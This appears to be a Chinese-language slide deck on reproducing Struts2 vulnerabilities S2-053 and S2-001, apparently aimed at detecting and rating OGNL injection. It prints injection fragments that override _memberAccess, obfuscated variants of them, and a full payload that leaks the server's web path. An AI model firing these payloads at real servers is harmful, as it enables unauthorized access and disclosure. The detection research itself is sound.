Slide 1

漏洞复现 S2-053
name=%{(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)
NORMAL

Slide 2

漏洞复现 S2-053
name=%{(%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)
HIGH

Slide 3

漏洞复现 S2-001
获取web路径（在漏洞S2-001的环境下生效）
%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println(#req.getRealPath('/’)),
#response.flush(),
#response.close()
}

Slide 4
构造注入语句
#m=#_memberAccess.getClass()
#m=#_memberAccess.(new java.lang.String[]{("get","Class"))()
#m=(new java.lang.String[]{("#","_member","Access")}).getClass()
语法分析过程中存在的问题
1.语句独立性较高，大部分的注入语句都是注入片段的一小部分，我们是否要整体进行语句分析
2.语法的弹性较高？
3.同一条注入语句根据漏洞版本的不同，判断结果不同怎么适配漏洞版本

